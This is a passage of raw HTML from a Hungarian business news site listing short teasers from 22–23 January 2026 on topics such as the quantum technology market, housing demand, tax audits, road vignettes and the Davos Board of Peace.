				A kvantumtechnológia már ma is aktívan formálja az adatfeldolgozási folyamatokat, a precíziós szenzorokat és az anyagtudományi innovációkat, a következő évtizedekben pedig a globális ipar egyik legfontosabb növekedési motorjává válhat. A ma még kevesek által értett, szűk terület gazdasági súlya gyorsabban nő, mint a legtöbb szektoré. A globális befektetések már most milliárdokat mozgatnak, miközben a kvantumhoz értő szakemberek iránti kereslet messze meghaladja a kínálatot. 2030-ig több százezer kvantumhoz köthető munkahely jöhet létre.
    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 23. 05:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-kvantumtechnologiai-piac-2035-re-megkozelitheti-a-97-milliard-dollaros-eves-globalis-bevetelt-482708" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-kvantumtechnologiai-piac-2035-re-megkozelitheti-a-97-milliard-dollaros-eves-globalis-bevetelt-482708"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-kvantumtechnologiai-piac-2035-re-megkozelitheti-a-97-milliard-dollaros-eves-globalis-bevetelt-482708" title="A kvantumtechnológiai piac 2035-re megközelítheti a 97 milliárd dolláros éves globális bevételt" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		<div class="banner_box"><div id="Profitline_cikk_normal_content_3"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_3');</script></div>
</div>    	    <div class="news_item">


    		<h2><a href="/megugrott-a-sibiztositasok-aranya-itt-van-par-fontos-tudnivalo-482705" title="Megugrott a síbiztosítások aránya - itt van pár fontos tudnivaló!"><strong>Megugrott a síbiztosítások aránya</strong> - itt van pár fontos tudnivaló!</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/megugrott-a-sibiztositasok-aranya-itt-van-par-fontos-tudnivalo-482705">
					<img src="/upload/file/74184/orig.webp" alt="Megugrott a síbiztosítások aránya - itt van pár fontos tudnivaló!" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/megugrott-a-sibiztositasok-aranya-itt-van-par-fontos-tudnivalo-482705">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Megugrott a síbiztosítások aránya: karácsony után az utasbiztosítások 40 százaléka, január-februárban már több mint 50 százaléka a síeléshez kapcsolódik; az átlagdíj fejenként naponta 900-1000 forint körül alakul a prémiumkategóriás biztosításoknál - közölte a Netrisk.hu csütörtökön az MTI-vel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 23. 05:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/megugrott-a-sibiztositasok-aranya-itt-van-par-fontos-tudnivalo-482705" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/megugrott-a-sibiztositasok-aranya-itt-van-par-fontos-tudnivalo-482705"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/megugrott-a-sibiztositasok-aranya-itt-van-par-fontos-tudnivalo-482705" title="Megugrott a síbiztosítások aránya - itt van pár fontos tudnivaló!" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/az-ev-vegi-lassulas-utan-ismet-elenkul-a-kereslet-a-magyar-lakaspiacon-482707" title="Az év végi lassulás után ismét élénkül a kereslet a magyar lakáspiacon"><strong>Az év végi lassulás után ismét élénkül</strong> a kereslet a magyar lakáspiacon</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/az-ev-vegi-lassulas-utan-ismet-elenkul-a-kereslet-a-magyar-lakaspiacon-482707">
					<img src="/upload/file/71249/orig.webp" alt="Az év végi lassulás után ismét élénkül a kereslet a magyar lakáspiacon" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/az-ev-vegi-lassulas-utan-ismet-elenkul-a-kereslet-a-magyar-lakaspiacon-482707">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A tavalyi harmadik negyedévben 3 százalékkal bővült a forgalom a magyar lakáspiacon éves alapon, ami ugyan élénkülést jelent az előző két negyedévhez képest, de elmarad attól, amire előzetesen a szakértők számítottak a kedvezményes Otthon Start hitelprogram elindulásakor – derül ki az Eurostat friss adataiból. Az OTP Ingatlanpont elemzése szerint a most megjelent adatok alapján vélhetően az egész éves tranzakciószám is alacsonyabb lehetett a korábbi becsléseknél, ugyanakkor 2026 elején ismét élénkülni látszik az érdeklődés a piacon. 

     			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 23. 04:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/az-ev-vegi-lassulas-utan-ismet-elenkul-a-kereslet-a-magyar-lakaspiacon-482707" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/az-ev-vegi-lassulas-utan-ismet-elenkul-a-kereslet-a-magyar-lakaspiacon-482707"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/az-ev-vegi-lassulas-utan-ismet-elenkul-a-kereslet-a-magyar-lakaspiacon-482707" title="Az év végi lassulás után ismét élénkül a kereslet a magyar lakáspiacon" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/egyedulallo-edesanyak-azok-kerulhetnek-hatranyba-akik-a-legnagyobb-terhet-cipelik-482703" title="Egyedülálló édesanyák: azok kerülhetnek hátrányba, akik a legnagyobb terhet cipelik"><strong>Egyedülálló édesanyák: azok kerülhetnek</strong> hátrányba, akik a legnagyobb terhet cipelik</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/egyedulallo-edesanyak-azok-kerulhetnek-hatranyba-akik-a-legnagyobb-terhet-cipelik-482703">
					<img src="/upload/file/64173/orig.webp" alt="Egyedülálló édesanyák: azok kerülhetnek hátrányba, akik a legnagyobb terhet cipelik" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/egyedulallo-edesanyak-azok-kerulhetnek-hatranyba-akik-a-legnagyobb-terhet-cipelik-482703">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az elmúlt években bővült az elérhető családtámogatások köre, azonban az egyedülálló szülőknek továbbra sincs egyszerű dolguk. A párban élők bizonyos élethelyzetekben több kedvezménnyel számolhatnak, de a hiteligénylés és az ingatlanvásárlás is jóval nagyobb kihívást jelent az egyedülállók számára. A Bank360 kiszámolta, hogy nemtől, életkortól és a nevelt gyermekek számától függően kik és milyen mértékben tudják kihasználni a különböző kedvezményeket.     			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 23. 04:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/egyedulallo-edesanyak-azok-kerulhetnek-hatranyba-akik-a-legnagyobb-terhet-cipelik-482703" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/egyedulallo-edesanyak-azok-kerulhetnek-hatranyba-akik-a-legnagyobb-terhet-cipelik-482703"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/egyedulallo-edesanyak-azok-kerulhetnek-hatranyba-akik-a-legnagyobb-terhet-cipelik-482703" title="Egyedülálló édesanyák: azok kerülhetnek hátrányba, akik a legnagyobb terhet cipelik" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/celkeresztben-a-hazipenztarak-orszagos-ellenorzessorozatot-indit-az-adohatosag-482704" title="Célkeresztben a házipénztárak: Országos ellenőrzéssorozatot indít az adóhatóság"><strong>Célkeresztben a házipénztárak: Országos ellenőrzéssorozatot</strong> indít az adóhatóság</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/celkeresztben-a-hazipenztarak-orszagos-ellenorzessorozatot-indit-az-adohatosag-482704">
					<img src="/upload/file/69065/orig.webp" alt="Célkeresztben a házipénztárak: Országos ellenőrzéssorozatot indít az adóhatóság" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/celkeresztben-a-hazipenztarak-orszagos-ellenorzessorozatot-indit-az-adohatosag-482704">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Országos szintű, célzott ellenőrzési programot indít az adóhatóság a kis- és középvállalkozások házipénztárainak vizsgálatára. Az ellenőrzések fókuszában várhatóan a papíron létező, de fizikailag hiányzó készpénzállományok, valamint a szabálytalanul kezelt tulajdonosi - és munkáltatói kölcsönök állnak. A házipénztár-kezelésre specializálódott szakértő arra figyelmeztet, hogy a hiányzó összegek akár 200 százalékos bírságot és büntetőjogi következményeket is vonhatnak maguk után.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 23. 03:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/celkeresztben-a-hazipenztarak-orszagos-ellenorzessorozatot-indit-az-adohatosag-482704" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/celkeresztben-a-hazipenztarak-orszagos-ellenorzessorozatot-indit-az-adohatosag-482704"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/celkeresztben-a-hazipenztarak-orszagos-ellenorzessorozatot-indit-az-adohatosag-482704" title="Célkeresztben a házipénztárak: Országos ellenőrzéssorozatot indít az adóhatóság" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-szechenyi-istvan-egyetem-varja-a-diszdiplomara-jogosultak-jelentkezeset-482695" title="A Széchenyi István Egyetem várja a díszdiplomára jogosultak jelentkezését"><strong>A Széchenyi István Egyetem várja a díszdiplomára</strong> jogosultak jelentkezését</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-szechenyi-istvan-egyetem-varja-a-diszdiplomara-jogosultak-jelentkezeset-482695">
					<img src="/upload/file/74418/orig.webp" alt="A Széchenyi István Egyetem várja a díszdiplomára jogosultak jelentkezését" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-szechenyi-istvan-egyetem-varja-a-diszdiplomara-jogosultak-jelentkezeset-482695">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A győri Széchenyi István Egyetem díszdiploma-átadó ünnepséget szervez a jogelődjén, a Közlekedési és Távközlési Műszaki Főiskolán (KTMF) végzettek számára. Azok a mérnökök, akik ötven éve, azaz 1976-ban vagy azt megelőzően a KTMF-en szerezték oklevelüket, jogosultak aranydiplomájuk igénylésére; a jelentkezési időszak április 30-ig tart - közölte az egyetem csütörtökön az MTI-vel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 23. 03:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-szechenyi-istvan-egyetem-varja-a-diszdiplomara-jogosultak-jelentkezeset-482695" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-szechenyi-istvan-egyetem-varja-a-diszdiplomara-jogosultak-jelentkezeset-482695"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-szechenyi-istvan-egyetem-varja-a-diszdiplomara-jogosultak-jelentkezeset-482695" title="A Széchenyi István Egyetem várja a díszdiplomára jogosultak jelentkezését" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/bovul-az-otthontamogatasban-reszesulo-kozszolgalati-dolgozok-kore-482702" title="Bővül az otthontámogatásban részesülő közszolgálati dolgozók köre"><strong>Bővül az otthontámogatásban részesülő</strong> közszolgálati dolgozók köre</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/bovul-az-otthontamogatasban-reszesulo-kozszolgalati-dolgozok-kore-482702">
					<img src="/upload/file/71278/orig.webp" alt="Bővül az otthontámogatásban részesülő közszolgálati dolgozók köre" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/bovul-az-otthontamogatasban-reszesulo-kozszolgalati-dolgozok-kore-482702">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Közszolgálatban dolgozók figyelem! Tovább bővül az otthontámogatásban részesülők köre, és meghosszabbítottuk a bejelentési határidőt is - mondta Hidvéghi Balázs, a Miniszterelnöki Kabinetiroda parlamenti államtitkára csütörtökön közzétett Facebook-videójában.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 23. 02:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/bovul-az-otthontamogatasban-reszesulo-kozszolgalati-dolgozok-kore-482702" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/bovul-az-otthontamogatasban-reszesulo-kozszolgalati-dolgozok-kore-482702"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/bovul-az-otthontamogatasban-reszesulo-kozszolgalati-dolgozok-kore-482702" title="Bővül az otthontámogatásban részesülő közszolgálati dolgozók köre" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/tisztazzuk-a-felreerteseket-az-m1-regionalis-matrica-kapcsan-482701" title="Tisztázzuk a félreértéseket az M1 regionális matrica kapcsán "><strong>Tisztázzuk a félreértéseket az</strong> M1 regionális matrica kapcsán </a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/tisztazzuk-a-felreerteseket-az-m1-regionalis-matrica-kapcsan-482701">
					<img src="/upload/file/73982/orig.webp" alt="Tisztázzuk a félreértéseket az M1 regionális matrica kapcsán " class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/tisztazzuk-a-felreerteseket-az-m1-regionalis-matrica-kapcsan-482701">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az M1 regionális e-matrica kapcsán még mindig sok helyen és esetben jelenik meg téves vagy nem egyértelmű információ, amelyet szükséges tisztázni az idei évtől bevezetett új matricatermék kapcsán – közölte az útdíjfizetési szolgáltató. A terméket bárki megvásárolhatja, és mind a négy az M1 autópályával érintett vármegye összes díjköteles útjára érvényes a jogosultság – hívta fel a figyelmet a Magyar Közút Nonprofit Zrt. Útdíj Üzletága.     			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 23. 02:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/tisztazzuk-a-felreerteseket-az-m1-regionalis-matrica-kapcsan-482701" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/tisztazzuk-a-felreerteseket-az-m1-regionalis-matrica-kapcsan-482701"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/tisztazzuk-a-felreerteseket-az-m1-regionalis-matrica-kapcsan-482701" title="Tisztázzuk a félreértéseket az M1 regionális matrica kapcsán " class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/rendszer-ujrainditas-az-it-szektorban-ujra-porog-a-tech-piac-de-a-bertranszparencia-felulirja-az-eddig-ismert-szabalyokat-482700" title="Rendszer-újraindítás az IT-szektorban: Újra pörög a tech-piac, de a bértranszparencia felülírja az eddig ismert szabályokat"><strong>Rendszer-újraindítás az IT-szektorban: Újra pörög a tech-piac,</strong> de a bértranszparencia felülírja az eddig ismert szabályokat</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/rendszer-ujrainditas-az-it-szektorban-ujra-porog-a-tech-piac-de-a-bertranszparencia-felulirja-az-eddig-ismert-szabalyokat-482700">
					<img src="/upload/file/74401/orig.webp" alt="Rendszer-újraindítás az IT-szektorban: Újra pörög a tech-piac, de a bértranszparencia felülírja az eddig ismert szabályokat" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/rendszer-ujrainditas-az-it-szektorban-ujra-porog-a-tech-piac-de-a-bertranszparencia-felulirja-az-eddig-ismert-szabalyokat-482700">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Három évnyi bizonytalanság után az IT-szektor megnyomta a reset gombot: a No Fluff Jobs legfrissebb, 2025-ös béradatokat összegző Salary Guide riportja szerint a tech szektor ismét növekedési pályára állt, miközben a bértranszparencia visszavonhatatlanul átveszi az irányítást a piacon.     			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 23. 01:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/rendszer-ujrainditas-az-it-szektorban-ujra-porog-a-tech-piac-de-a-bertranszparencia-felulirja-az-eddig-ismert-szabalyokat-482700" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/rendszer-ujrainditas-az-it-szektorban-ujra-porog-a-tech-piac-de-a-bertranszparencia-felulirja-az-eddig-ismert-szabalyokat-482700"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/rendszer-ujrainditas-az-it-szektorban-ujra-porog-a-tech-piac-de-a-bertranszparencia-felulirja-az-eddig-ismert-szabalyokat-482700" title="Rendszer-újraindítás az IT-szektorban: Újra pörög a tech-piac, de a bértranszparencia felülírja az eddig ismert szabályokat" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/felgyorsultak-a-kifizetesek-a-magyar-agrariumban-482699" title="Felgyorsultak a kifizetések a magyar agráriumban"><strong>Felgyorsultak a kifizetések</strong> a magyar agráriumban</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/felgyorsultak-a-kifizetesek-a-magyar-agrariumban-482699">
					<img src="/upload/file/60002/orig.webp" alt="Felgyorsultak a kifizetések a magyar agráriumban" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/felgyorsultak-a-kifizetesek-a-magyar-agrariumban-482699">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Felgyorsultak a kifizetések a magyar agráriumban. Már több mint 730 milliárd forint értékben születtek támogatói döntések, amelyek összege a közeljövőben az 1000 milliárd forintot is meghaladhatja a beruházási típusú pályázatok esetében. A fejlesztések érdemben erősítik a magyar agrárium versenyképességét - jelentette ki Viski József államtitkár a Gabonatermesztők Országos Szövetségének Szántóföldi Szakmai Napján, az Agromashexpón az Agrárminisztérium csütörtöki közleménye szerint.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 23. 01:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/felgyorsultak-a-kifizetesek-a-magyar-agrariumban-482699" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/felgyorsultak-a-kifizetesek-a-magyar-agrariumban-482699"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/felgyorsultak-a-kifizetesek-a-magyar-agrariumban-482699" title="Felgyorsultak a kifizetések a magyar agráriumban" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/az-alteo-uj-energetikai-befektetessel-boviti-portfoliojat-482698" title="Az ALTEO új energetikai befektetéssel bővíti portfólióját"><strong>Az ALTEO új energetikai befektetéssel</strong> bővíti portfólióját</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Az ALTEO Energiaszolgáltató Nyrt. adásvételi szerződést írt alá a DEPO Erőmű Kft. 100 százalékos üzletrészének megvásárlásáról a Plant Industrial Engineering Kft.-vel - közölte az energetikai szolgáltató és kereskedő vállalat csütörtökön a BÉT honlapján.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 23. 00:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/az-alteo-uj-energetikai-befektetessel-boviti-portfoliojat-482698" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/az-alteo-uj-energetikai-befektetessel-boviti-portfoliojat-482698"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/az-alteo-uj-energetikai-befektetessel-boviti-portfoliojat-482698" title="Az ALTEO új energetikai befektetéssel bővíti portfólióját" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/alairtak-a-beketanacs-alapito-okiratat-482697" title="Aláírták a Béketanács alapító okiratát"><strong>Aláírták a Béketanács</strong> alapító okiratát</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/alairtak-a-beketanacs-alapito-okiratat-482697">
					<img src="/upload/file/74419/orig.webp" alt="Aláírták a Béketanács alapító okiratát" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/alairtak-a-beketanacs-alapito-okiratat-482697">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Megalakult csütörtökön Davosban a Donald Trump amerikai elnök kezdeményezésére életre hívott Béketanács; az alapító okiratot mások mellett Orbán Viktor miniszterelnök is aláírta.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 23. 00:05</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/alairtak-a-beketanacs-alapito-okiratat-482697" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/alairtak-a-beketanacs-alapito-okiratat-482697"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/alairtak-a-beketanacs-alapito-okiratat-482697" title="Aláírták a Béketanács alapító okiratát" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/trump-szerint-az-usa-mindent-elert-amit-gronlanddal-kapcsolatban-celkent-kituzott-482696" title="Trump szerint az USA mindent elért, amit Grönlanddal kapcsolatban célként kitűzött"><strong>Trump szerint az USA mindent elért, amit Grönlanddal</strong> kapcsolatban célként kitűzött</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/trump-szerint-az-usa-mindent-elert-amit-gronlanddal-kapcsolatban-celkent-kituzott-482696">
					<img src="/upload/file/69486/orig.webp" alt="Trump szerint az USA mindent elért, amit Grönlanddal kapcsolatban célként kitűzött" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/trump-szerint-az-usa-mindent-elert-amit-gronlanddal-kapcsolatban-celkent-kituzott-482696">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az Egyesült Államok mindent elért, amit Grönlanddal kapcsolatban célként kitűzött - jelentette ki Donald Trump amerikai elnök csütörtökön Davosban.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 22. 23:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/trump-szerint-az-usa-mindent-elert-amit-gronlanddal-kapcsolatban-celkent-kituzott-482696" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/trump-szerint-az-usa-mindent-elert-amit-gronlanddal-kapcsolatban-celkent-kituzott-482696"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/trump-szerint-az-usa-mindent-elert-amit-gronlanddal-kapcsolatban-celkent-kituzott-482696" title="Trump szerint az USA mindent elért, amit Grönlanddal kapcsolatban célként kitűzött" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/ezekkel-a-szamokkal-nyerhettel-a-hatos-lotton-482706" title="Ezekkel a számokkal nyerhettél a hatos lottón!"><strong>Ezekkel a számokkal nyerhettél</strong> a hatos lottón!</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/ezekkel-a-szamokkal-nyerhettel-a-hatos-lotton-482706">
					<img src="/upload/file/67484/orig.webp" alt="Ezekkel a számokkal nyerhettél a hatos lottón!" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/ezekkel-a-szamokkal-nyerhettel-a-hatos-lotton-482706">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Szerencsejáték Zrt. tájékoztatása szerint a 4. héten megtartott hatos lottó számsorsoláson a következő számokat húzták ki:    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 22. 23:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/ezekkel-a-szamokkal-nyerhettel-a-hatos-lotton-482706" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/ezekkel-a-szamokkal-nyerhettel-a-hatos-lotton-482706"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/ezekkel-a-szamokkal-nyerhettel-a-hatos-lotton-482706" title="Ezekkel a számokkal nyerhettél a hatos lottón!" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/minden-eddiginel-tobb-tamogatas-porgeti-fel-a-foldho-hasznositasat-482691" title="Minden eddiginél több támogatás pörgeti fel a földhő hasznosítását"><strong>Minden eddiginél több támogatás pörgeti</strong> fel a földhő hasznosítását</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/minden-eddiginel-tobb-tamogatas-porgeti-fel-a-foldho-hasznositasat-482691">
					<img src="/upload/file/59541/orig.jpg" alt="Minden eddiginél több támogatás pörgeti fel a földhő hasznosítását" class="img-responsive">
